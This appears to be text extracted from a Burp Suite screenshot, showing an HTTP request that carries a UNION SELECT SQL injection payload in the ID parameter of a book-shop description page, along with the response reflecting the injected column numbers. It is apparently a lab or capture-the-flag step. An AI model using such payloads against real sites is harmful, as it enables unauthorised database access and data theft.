 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=0' UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15-- -&category=new HTTP/1.1
2 Host: 103.97.125.56:30160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:30160/index.php
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3
#4 #9
Quantity : 1
ADD TO CART for Rs 6
RS5 | 7% discount
Description
12
PRODUCT CODE 2
TITLE 3
AUTHOR 4
AVAILABLE 8
PUBLISHER 9
EDITION 10
LANGUAGE 13
PAGES 14